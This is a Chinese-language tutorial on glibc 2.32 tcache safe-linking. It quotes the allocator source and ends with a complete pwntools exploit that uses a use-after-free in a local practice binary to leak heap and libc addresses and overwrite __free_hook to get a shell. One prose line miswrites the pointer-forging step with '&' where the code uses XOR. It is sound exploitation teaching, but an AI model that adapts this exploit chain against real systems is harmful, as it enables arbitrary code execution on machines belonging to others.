/* We overlay this structure on the user-data portion of a chunk when
   the chunk is stored in the per-thread cache.  */
typedef struct tcache_entry
{
  struct tcache_entry *next;
  /* This field exists to detect double frees.  */
  struct tcache_perthread_struct *key;
} tcache_entry;

/* There is one of these for each thread, which contains the
   per-thread cache (hence "tcache_perthread_struct").  Keeping
   overall size low is mildly important.  Note that COUNTS and ENTRIES
   are redundant (we could have just counted the linked list each
   time), this is for performance reasons.  */
typedef struct tcache_perthread_struct
{
  uint16_t counts[TCACHE_MAX_BINS];
  tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
在libc2.32中,tcache_put函数如下,可以发现相对于libc-2.31的代码,key的值还是赋值为tcache,但是e的next指针发生了变化,不再是下一个tcache的地址,而是引入了一个宏PROTECT_PTR。
/* Caller must ensure that we know tc_idx is valid and there's room
   for more chunks.  */
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
  tcache_entry *e = (tcache_entry *) chunk2mem (chunk);

  /* Mark this chunk as "in the tcache" so the test in _int_free will
     detect a double free.  */
  e->key = tcache;

  e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);
  tcache->entries[tc_idx] = e;
  ++(tcache->counts[tc_idx]);
}

我们找到相应的宏定义
#define PROTECT_PTR(pos, ptr) \

((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr))) 这个宏定义就是第一个参数右移12位再和第二个参数做一次异或,也就是说e->next会指向这个值,我们在gdb中查看,发现确实变为了一个奇怪的值。
我们可以来验证一下
e->next = PROTECT_PTR (&e->next, tcache->entries[tc_idx]);
第一个参数是&e->next,也就是这一个位置的地址,为0x55555555a2a0,第二个参数是tcache->entries[tc_idx],因为当前tcache的链表其实是空的(之前还没有free过chunk),所以第二个参数值为0,我们用宏定义做一个运算,将第一个参数右移12位后异或0,发现得出的值与填入e->next的值一致。
执行完tcache_put函数后就return了。值得关注的是libc2.32的safe-linking机制,就是在e->next位置不再直白的插入下一块chunk的地址,而是利用了地址随机化技术,将当前地址右移后与tcache链表尾部的地址做了一次异或再插入链表尾部。
我们看malloc时发生了什么。
malloc过程

走到这里准备单步进入malloc函数

准备进入tcache_get函数
tcache_get函数源代码如下
/* Caller must ensure that we know tc_idx is valid and there's
   available chunks to remove.  */
static __always_inline void *
tcache_get (size_t tc_idx)
{
  tcache_entry *e = tcache->entries[tc_idx];
  if (__glibc_unlikely (!aligned_OK (e)))
    malloc_printerr ("malloc(): unaligned tcache chunk detected");
  tcache->entries[tc_idx] = REVEAL_PTR (e->next);
  --(tcache->counts[tc_idx]);
  e->key = NULL;
  return (void *) e;
}
与libc2.31做对比的话,libc2.31是tcache->entries[tc_idx] = e->next;
而libc2.32是tcache->entries[tc_idx] = REVEAL_PTR (e->next);
多了一个宏定义REVEAL_PTR,我们展开后是#define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)
本质还是调用了PROTECT_PTR这个宏,我们观察参数,这个宏是让ptr的地址右移后和ptr做一次异或,即可恢复出e->next
我们继续向后运行

执行那个宏之前tcache_perthread_struct中的链表的值是如图所示的值
执行后发生变化如图所示
完整的构成了safe-linking机制。
利用手法
在UAF的场景下,我们可以直接用show即可泄露出e->next值,因为最初tcache链表是为空的,也就是说safe-linking机制只相当于用堆地址右移了12位,通过左移即可恢复出堆地址,从而泄露出堆的基址,泄露出堆地址以后就可以来伪造tcache的next位了,我们可以在free态的chunk中修改next为(&next)>>12 & __free_hook(因为我们泄露出堆基址所以可以轻松的获取到&next的值),这样调用完tcacheget之后就可以把\_free_hook链入到可供我们申请的链表当中,即可覆写__free_hook来getshell。
exp
泄露堆基址
message = "======================== LEAK HEAP ADDRESS ======================"
success(message)
add(0, 0x90, 'aaaa')
free(0)
show(0)
p.recvuntil("?\n")
heap = u64(p.recv(5)[-5:].ljust(8, b'\x00'))
heap = heap << 12
info("HEAP BASE ----> " + hex(heap))
泄露libc基址
message = "======================== LEAK LIBC ADDRESS ======================"
success(message)
for i in range(7):
    add(i, 0x80, 'dawn it')
add(7, 0x80, 'a')
add(8, 0x10, 'protect')
for i in range(7):
    free(i)
free(7)
edit(7, 'a')
show(7)
libc_base = u64(p.recvuntil(
    '\x7f')[-6:].ljust(8, b'\x00')) - 193 - 0x10 - libc.sym['__malloc_hook']
info("LIBC ----> " + hex(libc_base))
edit(7, '\x00')
利用UAF伪造tcache的next值,覆写__free_hook
message = "======================== TCACHE ATTACK ======================"
success(message)
__free_hook = libc_base + libc.sym['__free_hook']
add(0, 0x20, 'aaaa')
add(1, 0x20, 'bbbb')
free(1)
free(0)
edit(0, p64(pack(heap + 0x730, __free_hook)))
add(0, 0x20, '/bin/sh\x00')
add(1, 0x20, p64(libc_base + libc.sym['system']))
free(0)
完整exp如下仅供参考,由于整个程序在堆块编辑的过程中限制很宽松,大家可以自己写出更多种exp
from pwn import *

local = 1
binary = './UAF_glibc2.32'
libc_path = './libc-2.32.so'

if local == 1:
    p = process(binary)

def dbg():
    context.log_level = 'debug'

def add(index, size, content):
    p.sendlineafter('>', '1')
    p.sendafter('index', str(index))
    p.sendafter('size', str(size))
    p.sendafter('content:', content)


def edit(index, content):
    p.sendlineafter('>', '2')
    p.sendafter('index', str(index))
    p.sendafter('content:', content)


def show(index):
    p.sendlineafter('>', '4')
    p.sendafter('index', str(index))


def free(index):
    p.sendlineafter('>', '3')
    p.sendafter('index', str(index))


def pack(pos, ptr):
    return (pos >> 12) ^ ptr


def gdbg():
    gdb.attach(p)
    pause()


libc = ELF(libc_path)

message = "======================== LEAK HEAP ADDRESS ======================"
success(message)
add(0, 0x90, 'aaaa')
free(0)
show(0)
p.recvuntil("?\n")
heap = u64(p.recv(5)[-5:].ljust(8, b'\x00'))
heap = heap << 12
info("HEAP BASE ----> " + hex(heap))

message = "======================== LEAK LIBC ADDRESS ======================"
success(message)
for i in range(7):
    add(i, 0x80, 'dawn it')
add(7, 0x80, 'a')
add(8, 0x10, 'protect')
for i in range(7):
    free(i)

free(7)
edit(7, 'a')
show(7)
libc_base = u64(p.recvuntil(
    '\x7f')[-6:].ljust(8, b'\x00')) - 193 - 0x10 - libc.sym['__malloc_hook']
info("LIBC ----> " + hex(libc_base))
edit(7, '\x00')

message = "======================== TCACHE ATTACK ======================"
success(message)
__free_hook = libc_base + libc.sym['__free_hook']
add(0, 0x20, 'aaaa')
add(1, 0x20, 'bbbb')
free(1)
free(0)
edit(0, p64(pack(heap + 0x730, __free_hook)))
add(0, 0x20, '/bin/sh\x00')
add(1, 0x20, p64(libc_base + libc.sym['system']))
free(0)

p.interactive()


